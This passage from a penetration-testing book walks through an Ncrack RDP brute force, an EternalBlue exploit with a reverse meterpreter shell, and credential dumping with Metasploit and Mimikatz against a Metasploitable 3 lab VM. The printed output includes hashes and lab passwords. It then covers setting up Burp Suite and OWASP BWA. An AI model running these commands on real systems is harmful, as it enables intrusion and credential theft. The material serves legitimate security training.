

Figure 22: Using Ncrack against the RDP service of Metasploitable 3



While using Ncrack to perform the RDP brute force login, the Metasploitable 3 virtual machine session was locked. This is something to keep in mind as you perform your penetration tests. If an active user or administrator is using a system and their session is locked, it's bound to raise an alarm.

Ncrack enables you to resume a current session by saving a restore file if you terminate a scan, as shown in the following screenshot. This scan can be resumed using the ncrack -- resume [filename] command:

| <pre>root@kali:~/Desktop# ncrack -U mutated.txt -P mutated.txt 192.168.34.150:3389 -</pre> |
|--------------------------------------------------------------------------------------------|
| - • • •                                                                                    |
| Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-04-20 21:44 SAST                         |
| Stats: 0:00:03 elapsed; 0 services completed (1 total)                                     |
| Rate: 0.00; Found: 0; About 0.00% done                                                     |
| ms-wbt-server://192.168.34.150:3389 finished                                               |
| Stats: 0:00:07 elapsed; 1 services completed (1 total)                                     |
| Rate: 0.00; Found: 0; About 0.00% done                                                     |
| caught SIGINT signal, cleaning up                                                          |
| Saved current session state at: /root/.ncrack/restore.2019-04-20_21-44                     |
| <pre>root@kali:~/Desktop# ncrackresume /root/.ncrack/restore.2019-04-20_21-44</pre>        |
| Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-04-20 21:44 SAST                         |

Figure 23: Resuming an Ncrack session

The protocol you are attempting to brute force in your penetration test will determine the tool that you will use. In some cases, you might have a choice of more than one tool, and your choice might boil down to the speed of the tool itself. A common option to speed up a bruce force attack is to increase the number of login threads. In some cases, such as RDP and SMB, this may not be possible, due to the restrictions associated with the protocol.

Another factor to consider is the protocol authentication negotiations. For example, the authentication negotiations of a protocol such as RDP are more time-consuming than that of HTTP. However, if you manage to successfully brute force the RDP protocol, your reward is often a lot larger, as this can lead to additional hashes that might be of higher privilege. The art behind brute forcing with online tools is choosing your targets, user lists, and password files carefully, and with intuition before initiating the attack.

# **Dumping passwords from memory**

Password cracking can really be fun, but dumping passwords from memory of a compromised host is much quicker. This will give you quick access to credentials that can allow you to either elevate your privileges or move laterally in the environment. Some systems might be configured with wdigest authentication, which will provide you with clear text passwords, while others might be more secure, which you can then leverage as a pass the hash attack.

Let's take a look at some possibilities of dumping passwords from memory. We will use what we have learned in the previous chapter (Chapter 5, *Diving into the Metasploit Framework*), and perform an exploit toward the Metasploitable 3 virtual machine using the eternalblue exploit. For the payload, we will leverage a meterpreter shell, as shown in the following screenshot:

| Module optio                                                                                 | ns (exploit/windo                                               | ws/smb/ms17_010                                 | )_eternalblue):                                                                                                    |
|----------------------------------------------------------------------------------------------|-----------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name                                                                                         | Current Set                                                     | ting Required                                   | Description                                                                                                    |
| RHOSTS<br>RPORT<br>SMBDomain<br>SMBDass<br>SMBUser<br>VERIFY_AR<br>VERIFY_TA<br>Payload opti | 192.168.34.<br>445<br>CH true<br>RGET true<br>ons (windows/x64/ | 150 yes<br>yes<br>no<br>no<br>yes<br>yes<br>yes | The target address range or CIDR identifier<br>The target port (TCP)<br>(Optional) The Windows domain to use for authentication<br>(Optional) The password for the specified username<br>(Optional) The username to authenticate as<br>Check if remote architecture matches exploit Target.<br>Check if remote OS matches exploit Target.<br>Werse tcp): |
| Name<br>EXITFUNC<br>LHOST<br>LPORT                                                           | Current Setting<br>thread<br>192.168.34.149<br>4444             | Required Desc<br>yes Exit<br>yes The<br>yes The | ription<br>technique (Accepted: '', seh, thread, process, none)<br>listen address (an interface may be specified)<br>listen port                                                                                                    |

Figure 24: Options used in the EternalBlue exploit

Once we have a meterpreter session established, we can leverage the built-in tools of the Metasploit Framework, or use a tool such as **Mimikatz** or **Windows Credential Editor**. Using Mimikatz from a meterpreter session does not load anything to the remote system (nothing touches the disk). The beauty with this method is that it's harder to detect since there is nothing being written to the disk. Using a tool such as **Windows Credential Editor** (**WCE**) requires us to upload the tool to the remote system and then dump the credentials from memory. Since this involves writing to the remote system disk, the chances of detection are greater.

Built into Metasploit, we have the ability to obtain the hashes from memory using the msv command from a meterpreter session. You will notice in the following screenshot that we have both the LM and NTLM hashes dumped from memory for the current users:

| <pre>meterpreter &gt; msv [+] Running as SYSTEM [*] Retrieving msv credentials msv credentials ====================================</pre> |                                |                                           |                                           |                                                                         |
|----------------------------------------------------------------------------------------------------|--------------------------------|-------------------------------------------|-------------------------------------------|-------------------------------------------------------------------------|
| AuthID                                                                                                    | Package                        | Domain                                    | User                                      | Password                                                                |
| 0;546267<br>03339d51f                                                                                                    | NTLM<br>71d913c245d            | VAGRANT-2008R2<br>35b50b }                | vagrant                                   | <pre>lm{ 5229b7f52540641daad3b435b51404ee }, ntlm{ e02bc5</pre>         |
| 0;162655<br>03339d51f                                                                                                    | NTLM<br>71d913c245d            | VAGRANT-2008R2<br>35b50b }                | Administrator                             | <pre>lm{ 5229b7f52540641daad3b435b51404ee }, ntlm{ e02bc5</pre>         |
| 0;122688<br>cfc061c33                                                                                                    | NTLM<br>59db455d00e            | VAGRANT-2008R2<br>27035 }                 | sshd_server                               | <pre>lm{ e501ddc244ad2c14829b15382fe04c64 }, ntlm{ 8d0a16</pre>         |
| 0;996<br>0;37464                                                                                                    | Negotiate<br>NTLM              | WORKGROUP                                 | VAGRANT-2008R2\$                          | n.s. (Credentials KO)<br>n.s. (Credentials KO)                          |
| 0;995<br>0;997<br>0;999                                                                                                    | Negotiate<br>Negotiate<br>NTLM | NT AUTHORITY<br>NT AUTHORITY<br>WORKGROUP | IUSR<br>LOCAL SERVICE<br>VAGRANT-2008R2\$ | n.s. (Credentials KO)<br>n.s. (Credentials KO)<br>n.s. (Credentials KO) |

Figure 25: Dumping MSV hashes using Metasploit

The next option we have is to dump the Kerberos credentials from memory. This can be done using the kerberos command from a meterpreter session, as shown in the following screenshot.

Notice here that we are able to obtain clear text credentials:

| <u>meterpret</u><br>[+] Runnii<br>[*] Retrie<br>kerberos e<br>========= | <u>er</u> > kerberd<br>ng as SYSTE<br>eving kerber<br>credentials<br>======== | os<br>M<br>ros credentials |                  |            |
|-------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------|------------------|------------|
| AuthID                                                                  | Package                                                                       | Domain                     | User             | Password   |
|                                                                         |                                                                               |                            |                  |            |
| 0;996<br>0;37464                                                        | Negotiate<br>NTLM                                                             | WORKGROUP                  | VAGRANT-2008R2\$ |            |
| 0:995                                                                   | Negotiate                                                                     | NT AUTHORITY               | IUSR             |            |
| 0:997                                                                   | Negotiate                                                                     | NT AUTHORITY               | LOCAL SERVICE    |            |
| 0:999                                                                   | NTLM                                                                          | WORKGROUP                  | VAGRANT-2008R2\$ |            |
| 0:122688                                                                | NTLM                                                                          | VAGRANT-2008R2             | sshd server      | D@ri33l1ng |
| 0:546267                                                                | NTIM                                                                          | VAGRANT-2008R2             | vagrant          | vagrant    |
| 0;162655                                                                | NTLM                                                                          | VAGRANT-2008R2             | Administrator    | vagrant    |

Figure 26: Dumping Kerberos credentials using Metasploit

The same is possible using the wdigest command, as shown in the following screenshot. This is possible since the authentication protocol being used is wdigest, which is insecure:

| <pre>meterprete [+] Runnin [*] Retrie wdigest cl ====================================</pre> | <u>er</u> > wdiges <sup>.</sup><br>ng as SYSTE<br>eving wdige:<br>redentials<br>======== | t<br>M<br>st credentials |                  |            |
|---------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|--------------------------|------------------|------------|
| AuthID                                                                                      | Package                                                                                  | Domain                   | User             | Password   |
| 0;996<br>0;37464                                                                            | Negotiate<br>NTLM                                                                        | WORKGROUP                | VAGRANT-2008R2\$ |            |
| 0;995                                                                                       | Negotiate                                                                                | NT AUTHORITY             | IUSR             |            |
| 0;997                                                                                       | Negotiate                                                                                | NT AUTHORITY             | LOCAL SERVICE    |            |
| 0;999                                                                                       | NTLM                                                                                     | WORKGROUP                | VAGRANT-2008R2\$ |            |
| 0;122688                                                                                    | NTLM                                                                                     | VAGRANT - 2008R2         | sshd_server      | D@rj33l1ng |
| 0;546267                                                                                    | NTLM                                                                                     | VAGRANT-2008R2           | vagrant          | vagrant    |
| 0;162655                                                                                    | NTLM                                                                                     | VAGRANT-2008R2           | Administrator    | vagrant    |

Figure 27: Dumping wdigest credentials using Metasploit

From meterpreter, we are able to leverage Mimikatz. Mimikatz was created to demonstrate the vulnerabilities in authentication protocols used by Microsoft operating systems. It is the most widely used hacker tool and hosts a ton of features, and is constantly being updated.

Mimikatz can be loaded using the load mimikatz command from a meterpreter session. Once it has been loaded, you can use the pipe commands to Mimikatz using mimikatz\_command -f.

To dump the hashes of a compromised host, you can use the mimikatz\_command -f samdump::hashes command, as shown in the following screenshot. Notice the **New Technology LAN Manager (NTLM)** hashes that can be copied if you want to perform offline password cracking against them:

| <u>meter</u><br>Ordin<br>Bootk | ipi<br>iat<br>(ey | <u>reter</u> > mimikatz_command -f samdump::hashes<br>teur : vagrant-2008R2<br>y : 90e97cdbc949874a2329939267a04b67 |
|--------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| Rid<br>User<br>LM<br>NTLM      |                   | 500<br>Administrator<br>e02bc503339d51f71d913c245d35b50b                                                            |
| Rid<br>User<br>LM<br>NTLM      |                   | 501<br>Guest                                                                                                    |
| Rid                            |                   | 1000<br>Vagrant                                                                                                    |
| LM<br>NTLM                     | :                 | e02bc503339d51f71d913c245d35b50b                                                                                    |
| Rid<br>User<br>LM<br>NTLM      |                   | 1001<br>sshd                                                                                                    |
| Rid<br>User                    | :                 | 1002<br>sshd_server                                                                                                 |
|                                |                   | 8d0a16cfc061c3359db455d00ec27035                                                                                    |

Figure 28: Dumping hashes from the SAM database using Mimikatz inside Meterpreter
You can extract the passwords from memory using the mimikatz\_command -f sekurlsa::searchPasswords command, as shown in the following screenshot:

| <pre>meterpreter &gt; mimikatz_command -f sekurlsa::searchPasswords</pre> |
|---------------------------------------------------------------------------|
| <pre>[0] { sshd_server ; VAGRANT-2008R2 ; D@rj33l1ng }</pre>              |
| <pre>[1] { Administrator ; VAGRANT-2008R2 ; vagrant }</pre>               |
| <pre>[2] { vagrant ; VAGRANT-2008R2 ; vagrant }</pre>                     |
| <pre>[3] { VAGRANT-2008R2 ; vagrant ; vagrant }</pre>                     |
| <pre>[4] { VAGRANT-2008R2 ; sshd_server ; D@rj33l1ng }</pre>              |
| <pre>[5] { sshd_server ; VAGRANT-2008R2 ; D@rj33l1ng }</pre>              |
| <pre>[6] { vagrant ; VAGRANT-2008R2 ; vagrant }</pre>                     |
| <pre>[7] { VAGRANT-2008R2 ; Administrator ; vagrant }</pre>               |
| <pre>[8] { Administrator ; VAGRANT-2008R2 ; vagrant }</pre>               |

Figure 29: Extracting passwords from memory using Mimikatz

Using the flexibility of meterpreter, you can upload files, such as the Windows credential editor. This will allow you to dump passwords from memory as follows:



Figure 30: Using Windows credential editor to dump credentials from memory

Being able to dump passwords from memory can be really rewarding, especially if a high privilege account is obtained on the first shot.

# Summary

Passwords are something that we all use daily, and having a good understanding of how to crack passwords can aid in a successful penetration test. Keep in mind the trade-off with password security; the more complex the password is, the greater are the chances of people circumventing it. Password re-use is a common flaw that people make, so you might end up discovering that an end user's password for an online service is the same as their user account for the corporate network. In all the tools used for password cracking, there is support for throttling brute force attempts. This feature enables you to blend in brute force attacks with everyday traffic and ultimately reduce lockouts.

In this chapter, you have learned about the history of passwords. We looked at how you can discover usernames from public files that expose metadata. You have learned about online resources where password and user lists can be obtained. You learned how to use your powers of perception in password profiling, and how to create profile password lists. We looked at password mutating, and how we can make a profiled password list better suited for your target. We dived into offline password attacks and how various tools can be used to crack password hashes. In the online password attack section, we looked at using various tools to perform brute force attacks against network services that leverage authentication.

In the next chapter (Chapter 7, *Working with Burp Suite*), we will look at how to use Burp Suite in a penetration test. We will work with the various modules of Burp Suite and perform various attacks on web servers.

# Questions

- 1. What is one way of obtaining usernames publicly?
- 2. What is the benefit of password profiling?
- 3. What tool can be used for password mutation?
- 4. What is the difference between online and offline password attacks?
- 5. What should you keep in mind when dumping credentials from memory?

# Working with Burp Suite

Burp Suite is a widely used web application penetration testing tool based on Java architecture, which is available in both free and paid versions. It can be used on multiple platforms such as Windows, Linux, and macOS. Burp Suite is used to identify vulnerabilities and to verify web application attack vectors. It has a wealth of features and is a very popular, comprehensive tool, with many books written about it.

In this chapter, you will learn about Burp Suite and the various editions that exist. We will highlight the differences between the editions and how you can obtain a trial license for the professional version, which is used for the demos within the chapter. You will prepare your environment so that the demos can be replicated in your own lab. Finally, we will examine the tools that Burp Suite has to offer and look at how these are used by penetration testers. You will gain a good understanding of the tools by using practical examples that are easy to follow.

In this chapter, we will cover the following topics:

- Introduction to Burp Suite
- Preparing your environment
- The nuts and bolts of Burp Suite

# **Technical requirements**

To follow along with the examples and instructions in this chapter, please check that you have the following:

- Kali Linux 2019.1
- Burp Suite Professional (v1.7.37 at the time of writing)
- The Open Web Application Security Project (OWASP) Broken Web Applications (BWA) project version 1.2.7
- Metasploitable 2

# **Understanding Burp Suite**

Burp Suite is similar to an interception proxy. While performing penetration tests on a targeted web application, Burp Suite can be configured so that all traffic is routed through its proxy server. This makes Burp Suite act as a man-in-the-middle attack by capturing and analyzing each web request to and from the web application. This enables the penetration tester to leverage features such as pausing, manipulating, and replaying requests in order to discover potential injection points in the target web application. These injection points can be defined manually or via automated fuzzing techniques.



Fuzzing or fuzz testing is a software technique that consists of discovering implementation bugs using malformed or semi-malformed packets in an automated fashion.

Burp Suite is currently available in three editions:

- **Community**: This is the free version, which is shipped by default with Kali Linux.
- **Professional**: This is a paid edition, which, at the time of writing, costs \$399 per user per year.
- Enterprise: This edition is meant for enterprises. According to PortSwigger's website (https://portswigger.net/), it has a starting price of \$3,999.00 per year at the time of writing. This edition is not within the scope of this book.

In this book, we will be using the Professional Edition. PortSwigger offers a free trial of Burp Suite Professional. All you need to do is request a trial license by providing a valid company name and company email address.

The difference between the Community Edition and the Professional Edition boils down to the features. The Community Edition has limitations on the Intruder functionality by forcethrottling threads. The Community Edition does not include any scanning functionality or any built-in payloads. You can, of course, load your own payloads into the Community Edition. Plugins that require the Professional Edition will not work in the Community Edition. The Community Edition only allows you to create temporary projects, so you will not be able to save your project to disk. The Community Edition includes only the essential manual tools, whereas the Professional Edition contains the essential and advanced manual tools.



For a full list of differences between the different editions, you can visit https://portswigger.net/burp, which will explain the differences and display the current prices of each edition.

# Preparing your environment

In order to test the features of Burp Suite, we need to prepare our environment. There are many web applications that are vulnerable by design. These are created specifically for learning purposes, and they are great. As you master your skills in Burp Suite, I encourage you to look at various vulnerable web applications that are created and released. A good resource to find both online and offline versions of vulnerable web application software is OWASP.



OWASP maintains a Vulnerable Web Applications Directory Project, which can be found at https://www.owasp.org/index.php/OWASP\_ Vulnerable\_Web\_Applications\_Directory\_Project#tab=Main.

# **Installing Burp Suite Professional**

Before we begin penetration testing, we need to have Burp Suite installed. By default, Kali Linux 2019.1 ships with the Community Edition of Burp Suite. In this book, we will be using a free trial of the Professional Edition.



Please take note that, at the time of writing, the latest stable version is v1.7.37. If you use any beta version, the interface will look different to what you see in the screenshots printed in this book.

Let's take a walk through the steps needed to obtain a trial license for Burp Suite Professional:

- 1. Navigate to https://portswigger.net/requestfreetrial/pro.
- 2. Complete your details as required by the form. Take note that you need to enter a company email address, so personal email addresses from Gmail, Outlook, and others will not work.

3. You will receive an email with login details, which you will use to log in to the download portal. Once you have logged into your account, you can proceed to download the license file. I am using the plain jar file, as I can run this self-contained application without the need to install it, as shown in the following screenshot:

| Burp Suite Professional v1.7.37 Latest Stable<br>Released 09 August 2018   v1.7.37 Release notes   Usage of this software is subject to the license agreement. |                |                  |                                                          |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------|------------------|----------------------------------------------------------|--|--|--|--|--|--|--|--|
| Download Useful Links                                                                                                    |                |                  |                                                          |  |  |  |  |  |  |  |  |
| Download for Linux (64-bit)                                                                                                    | View Checksums | Download         | Older versions ≫<br>Getting Started ≫<br>Release Notes ≫ |  |  |  |  |  |  |  |  |
| 🖕 Download plain JAR file                                                                                                    | Download       | Release Notes // |                                                          |  |  |  |  |  |  |  |  |
| Other Platforms 🗸                                                                                                    |                |                  |                                                          |  |  |  |  |  |  |  |  |

Figure 1: Download options for Burp Suite Professional

4. Once you have downloaded the file, you can launch Burp Suite Professional using the java -jar [filename] command from a Kali Linux Terminal window. During the first launch, it will ask you to provide the license key and proceed to activate the license.

If you want to configure the amount of memory allocated to Burp Suite, you can use the – Xmx command switch, for example, java –jar –Xmx2048m [filename].

# Setting up OWASP BWA

The BWA project creates a virtual machine that consists of a number of applications that have known vulnerabilities. The project was created for those who are interested in learning the following:

- The security of web applications
- Various manual testing techniques
- Various automated testing techniques
- How to use tools to perform source code analysis
- Understanding the impact of web attacks
- How to test web application firewalls and similar tools



The direct link for the OWASP BWA project is https://www.owasp.org/
index.php/OWASP\_Juice\_Shop\_Project.

Once you have downloaded the BWA virtual machine, you will need to extract it using a program such as 7-Zip. The BWA files shown in the following figure are virtual machine files, which can be imported into VMware Workstation or VirtualBox:

| VMDK | OWASP  | Broken   | Web   | Apps-cl  | 1-s001.\ | vmdk |
|------|--------|----------|-------|----------|----------|------|
| THOR | OWASP  | Broken   | Web   | Apps-cl  | 1-s002.  | vmdk |
|      | OWASP  | Broken   | Web   | Apps-cl  | 1-s003.v | vmdk |
| WDK  | OWASP  | Broken   | Web   | Apps-cl  | 1-s004.  | vmdk |
| VMOX | OWASP  | Broken   | Web   | Apps-cl  | 1-s005.v | vmdk |
| VHDK | OWASP  | Broken   | Web   | Apps-cl  | 1.vmdk   |      |
|      | OWASP  | Broken   | Web   | Apps.nv  | vram     |      |
|      | OWASP  | Broken   | Web   | Apps.vn  | nsd      |      |
| ø    | OWASP  | Broken   | Web   | Apps.vn  | nx       |      |
|      | OWASP  | Broken   | Web   | Apps.vn  | nxf      |      |
|      | owaspb | wa-relea | ase-n | otes.txt |          |      |
|      |        |          |       |          |          |      |

Figure 2: BWA extracted files

Importing the files into VMware Workstation is straightforward. All you need to do is open or import the .vmx file. For VirtualBox, we will need to do some additional steps:

1. Open VirtualBox and create a new virtual machine. Define a name for the virtual machine, and then select the operating system type as Linux Ubuntu (32-bit).

2. Continue with the wizard, but when it comes to the hard drive components, instead of creating a new hard drive, select **Use an existing virtual hard disk** file. Here, you will select the BWA virtual hard disk (OWASP Broken Web Apps-cll.vmdk), as per the following screenshot:

| Hard disk                                                                                                    |                                                                          |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| If you wish you can add a virtual hard disk to<br>create a new hard disk file or select one from<br>using the folder icon.                 | o the new machine. You can either<br>m the list or from another location |  |  |  |  |  |  |  |  |
| If you need a more complex storage set-up you can skip this step and make the changes to the machine settings once the machine is created. |                                                                          |  |  |  |  |  |  |  |  |
| The recommended size of the hard disk is 1                                                                                                 | 0,00 GB.                                                                 |  |  |  |  |  |  |  |  |
| <ul> <li>Do not add a virtual hard disk</li> <li>Create a virtual hard disk now</li> <li>Use an existing virtual hard disk file</li> </ul> |                                                                          |  |  |  |  |  |  |  |  |
| OWASP Broken Web Apps-cl1.vmdk (I                                                                                                    | Normal, 8,00 GB) 📀 🧔                                                     |  |  |  |  |  |  |  |  |
|                                                                                                    | Go Back Create Cancel                                                    |  |  |  |  |  |  |  |  |

Figure 3: Importing the BWA virtual hard disk

- 3. Click on **Create** to create the virtual machine. You can tweak the processing power and memory as you please, but the defaults should suffice.
- 4. Ensure that you are using either the host only or **network address translation** (**NAT**) networking configurations for this virtual machine. Do not directly expose it to the public internet, as the virtual machine is vulnerable by design.

5. Once the virtual machine starts up, it will provide you with the IP address that can be used to access it, as shown in the following screenshot:

```
Welcome to the OWASP Broken Web Apps VM
!!! This VM has many serious security issues. We strongly recommend that you run
    it only on the "host only" or "NAT" network in the VM settings !!!
You can access the web apps at http://192.168.34.152/
You can administer / configure this machine through the console here, by SSHing
to 192.168.34.152, via Samba at \\192.168.34.152\, or via phpmyadmin at
http://192.168.34.152/phpmyadmin.
In all these cases, you can use username "root" and password "owaspbwa".
OWASP Broken Web Applications VM Version 1.2
Log in with username = root and password = owaspbwa
owaspbwa login:
```

Once you have BWA started, you will notice that it provides you with information on how to access it via a web browser and via SSH.

# Configuring your browser

Since Burp Suite relies on using the proxy tool for all of its functions, you will need to configure your browser to use the proxy. In Kali Linux 2019.1, Firefox **Extended Support Release** (**ESR**) is included by default. It is straightforward to configure the proxy settings of the browser, but having to change the proxy settings manually every time can be frustrating.

Figure 4: BWA virtual machine information

Firefox ESR has a few proxy management add-ons. I personally like to use FoxyProxy (https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/), as it provides the functionality to define multiple proxies and change them by using a switch from the add-on button in Firefox:

| FoxyProxy                                                              |
|------------------------------------------------------------------------|
| Use Enabled Proxies By Patterns and Priority                           |
| <ul> <li>Use proxy BurpSuite for all URLs (ignore patterns)</li> </ul> |
| Use proxy No Proxy for all URLs (Ignore patterns)                      |
| Turn Off FoxyProxy (Use Firefox Settings)                              |
| Log                                                                    |
| What's My IP?                                                          |
| Options                                                                |

Figure 5: FoxyProxy with multiple proxies configured

Adding a new proxy is as simple as clicking on **Options** and adding in a new proxy. In the next section, we will cover adding a proxy.

# Exploring and configuring Burp Suite components

Burp Suite has a wide range of tools to help penetration testers throughout the whole web application testing process. These tools enable penetration testers to map the environment, carry out vulnerability scans, and exploit vulnerabilities.

Burp Suite has a simple graphical interface that holds the two rows of tabs and various panels (*Figure 6*). The first row of tabs (**1**) are the tools that are currently installed. The second row of tabs are sub components of the main tool (**2**), and, within that sub component, you have various panels (**3**):

|                                    |                                                                                                    |        | Bu      | rp Suite | Profess | ional v1.7.37 | - Tempor | ary Proje | ct - license | d to          | [sing     | le us  | ser licens | e] |   | 0 | • | 8 |
|------------------------------------|----------------------------------------------------------------------------------------------------|--------|---------|----------|---------|---------------|----------|-----------|--------------|---------------|-----------|--------|------------|----|---|---|---|---|
| Burp Intruder Repeater Window Help |                                                                                                    |        |         |          |         |               |          |           |              |               |           |        |            |    |   |   |   |   |
| Target                             | Proxy                                                                                                    | Spider | Scanner | Intruder | Repeate | er Sequencer  | Decoder  | Comparer  | Extender     | Project optio | ns User ( | option | ns Alerts  |    | 1 |   |   |   |
| Site ma                            | Scop                                                                                                    | •      |         |          |         |               |          |           |              |               |           |        |            |    | 2 |   |   |   |
| Filter: Hid                        | Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders |        |         |          |         |               |          |           |              |               |           |        |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         | Contents      |          |           |              |               |           |        | Issues     |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         | Host          |          | Method    | URL          |               | Params    | St     |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         |               |          |           |              |               |           |        |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         |               |          |           |              |               |           |        |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         |               |          |           | 3            |               |           |        |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         |               |          |           | U            |               |           |        |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         | -             |          |           | _            |               |           |        |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         | Request       | lesponse |           |              |               |           |        | Advisory   | ۲  |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         | Raw Hex       |          |           |              |               |           |        |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         |               |          |           |              |               |           |        |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         |               |          |           |              |               |           |        |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         |               |          |           |              |               |           |        |            |    |   |   |   |   |
|                                    |                                                                                                    |        |         |          |         | 2             |          | Type      | cearch term  |               | 0 match   |        |            |    |   |   |   |   |

Figure 6: Burp Suite's interface

The example in *Figure 6* shows that the main tool of **Target** is selected, and the sub component of **Site map** is selected. Within that sub component, there are multiple panels, such as **Contents** and **Issues**.

# **Burp Suite tools**

Let's now work with the various tools within Burp Suite and use them in attacks against the OWASP BWA project we deployed in the previous section.

When you start **Burp Suite Professional**, create a new project on disk (*Figure 7*) so that you can always refer back to the results. You can use the Burp Suite defaults for the configuration file:

|   | Burp Suite Profe                               | essional v1.7.37 - licensed       | to [ [single user license] | •••                       |
|---|------------------------------------------------|-----------------------------------|----------------------------|---------------------------|
| ? | Welcome to Burp Suite Professional. Use the op | tions below to create or open a p | oject.                     | BURPSUITE<br>PROFESSIONAL |
|   | Temporary project                              |                                   |                            |                           |
|   | New project on disk     File:                  | OWASP-BWA                         |                            | Choose file               |
|   | Name:                                          | OWASP-BWA Test                    |                            |                           |
|   |                                                |                                   |                            |                           |
|   | Open existing project                          | Name                              | File                       |                           |
|   |                                                |                                   |                            |                           |
|   | File:                                          |                                   |                            | Choose file               |
|   | ſ                                              | Pause Spider and Scanner          |                            | Cancel Next               |

Figure 7: Burp Suite's new project

Now that we have our project started, we can dive into the tools and learn how to use them.

#### Proxy

This is the centerpiece of Burp Suite, allowing you to create an intercepting proxy that functions between your browser and the target web application. You can intercept, inspect, and modify all requests and answers using this tool.

To configure the proxy options, you need to visit the **Proxy** tool and select the **Options** tab, as shown in the following screenshot:

| Burp  | Burp Intruder Repeater Window Help                                                                                                    |      |          |         |             |          |            |         |          |           |                |              |        |  |
|-------|----------------------------------------------------------------------------------------------------|------|----------|---------|-------------|----------|------------|---------|----------|-----------|----------------|--------------|--------|--|
| Targ  | et P                                                                                                    | roxy | Spider S | icanner | Intruder    | Repeater | Sequencer  | Decoder | Comparer | Extender  | Project option | User options | Alerts |  |
| Inter | Intercept HTTP history WebSockets history Options                                                                                                    |      |          |         |             |          |            |         |          |           |                |              |        |  |
| ?     | <ul> <li>Proxy Listeners</li> <li>Burp Proxy uses listeners to receive incoming HTTP requests from your browser. You will need to configure your browser to use one of the listeners as its proxy server.</li> </ul>                                                                 |      |          |         |             |          |            |         |          |           |                |              |        |  |
|       | A                                                                                                    | \dd  | Running  | Inte    | rface       | Invis    | ible Redir | ect     | Ce       | rtificate |                |              |        |  |
|       | $\geq$                                                                                                    |      |          | 127     | .0.0.1:8080 |          |            |         | Pe       | r-host    |                |              |        |  |
|       | Edit     Edit       Remove                                                                                                    |      |          |         |             |          |            |         |          |           |                |              |        |  |
|       | Each installation of Burp generates its own CA certificate that Proxy listeners can use when negotiating SSL connections. You can import or export this certificate for use in other tools or another installation of Burp. Import / export CA certificate Regenerate CA certificate |      |          |         |             |          |            |         |          |           |                |              |        |  |

Figure 8: Proxy Listeners options within the Proxy tool

